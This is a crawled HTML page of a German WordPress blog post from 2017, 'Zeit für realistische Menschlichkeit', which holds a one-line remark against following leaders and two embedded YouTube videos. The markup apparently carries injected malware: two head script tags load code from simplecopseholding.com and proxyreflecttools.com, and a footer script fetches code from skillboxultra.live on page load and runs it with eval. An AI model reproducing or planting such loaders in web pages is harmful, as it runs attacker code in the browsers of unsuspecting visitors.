

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/zeit-fuer-realistische-menschlichkeit
body_size: 8151
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://x2b3.de/xmlrpc.php">
		<title>Zeit für realistische Menschlichkeit &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Zeit für realistische Menschlichkeit-Kommentar-Feed" href="https://x2b3.de/zeit-fuer-realistische-menschlichkeit/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/posts/1454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://x2b3.de/zeit-fuer-realistische-menschlichkeit" />
<link rel='shortlink' href='https://wp.me/p8aGl5-ns' />
<link rel="alternate" type="application/json+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fzeit-fuer-realistische-menschlichkeit" />
<link rel="alternate" type="text/xml+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fzeit-fuer-realistische-menschlichkeit&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Nur Idiot*innen brauchen Führer. Und die führen dahin, wo sowas immer endet: In den Abgrund. https://youtu.be/z-1n50BtQr4 https://youtu.be/z-1n50BtQr4?list=RDGjK4BLtvED0 ." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Zeit für realistische Menschlichkeit" />
<meta property="og:url" content="https://x2b3.de/zeit-fuer-realistische-menschlichkeit" />
<meta property="og:description" content="Nur Idiot*innen brauchen Führer. Und die führen dahin, wo sowas immer endet: In den Abgrund. ." />
<meta property="article:published_time" content="2017-03-19T04:28:23+00:00" />
<meta property="article:modified_time" content="2017-03-19T04:30:26+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://img.youtube.com/vi/z-1n50BtQr4/0.jpg" />
<meta property="og:image:secure_url" content="https://img.youtube.com/vi/z-1n50BtQr4/0.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta property="og:video:type" content="text/html" />
<meta property="og:video" content="http://www.youtube.com/embed/z-1n50BtQr4" />
<meta property="og:video:secure_url" content="https://www.youtube.com/embed/z-1n50BtQr4" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="Zeit für realistische Menschlichkeit" />
<meta name="twitter:image" content="http://img.youtube.com/vi/z-1n50BtQr4/0.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-1454 single-format-aside wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1454" class="post-1454 post type-post status-publish format-aside hentry category-chronologia category-gewaltanwendung category-philosophie category-politik-und-wirtschaft category-psychologie category-religion category-zeit-und-zeit-geschichte tag-realistische-menschlichkeit post_format-post-format-aside">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1454"><a href="https://x2b3.de/zeit-fuer-realistische-menschlichkeit" rel="bookmark">Zeit für realistische Menschlichkeit</a></h5>
				</header>

				
				<div class="metadata">
					
						<p>Nur Idiot*innen brauchen Führer. Und die führen dahin, wo sowas immer endet: In den Abgrund.</p>
<p><span class="embed-youtube" style="text-align:center; display: block;"><iframe loading="lazy" class="youtube-player" width="960" height="540" src="https://www.youtube.com/embed/z-1n50BtQr4?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=de-DE&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation"></iframe></span></p>
<p><span class="embed-youtube" style="text-align:center; display: block;"><iframe loading="lazy" class="youtube-player" width="960" height="540" src="https://www.youtube.com/embed/z-1n50BtQr4?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=de-DE&#038;autohide=2&#038;wmode=transparent&#038;listType=playlist&#038;list=RDGjK4BLtvED0" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation"></iframe></span></p>
<p>.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1454" class="share-twitter sd-button share-icon no-text" href="https://x2b3.de/zeit-fuer-realistische-menschlichkeit?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1454" class="share-facebook sd-button share-icon no-text" href="https://x2b3.de/zeit-fuer-realistische-menschlichkeit?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zeit-fuer-realistische-menschlichkeit#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="https://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1454' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa86fd6ebf" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:  <a href="https://x2b3.de/category/chronologia" rel="category tag">chronologia</a>,<a href="https://x2b3.de/category/gewaltanwendung" rel="category tag">Gewaltanwendung</a>,<a href="https://x2b3.de/category/philosophie" rel="category tag">Philosophie</a>,<a href="https://x2b3.de/category/politik-und-wirtschaft" rel="category tag">Politik und Wirtschaft</a>,<a href="https://x2b3.de/category/psychologie" rel="category tag">Psychologie</a>,<a href="https://x2b3.de/category/religion" rel="category tag">Religion</a>,<a href="https://x2b3.de/category/zeit-und-zeit-geschichte" rel="category tag">Zeit- und Zeit-Geschichte</a> </span> -  @ März 19, 2017 4:28 a.m. </p>
							<p class="taglink">Schlagwörter: <a href="https://x2b3.de/tag/realistische-menschlichkeit" rel="tag">Realistische Menschlichkeit</a></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/zeit-fuer-realistische-menschlichkeit"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/x2b3.de\/zeit-fuer-realistische-menschlichkeit":1454};
	</script>
				<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'1454',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '1454' ]);
</script>

</body>
</html>
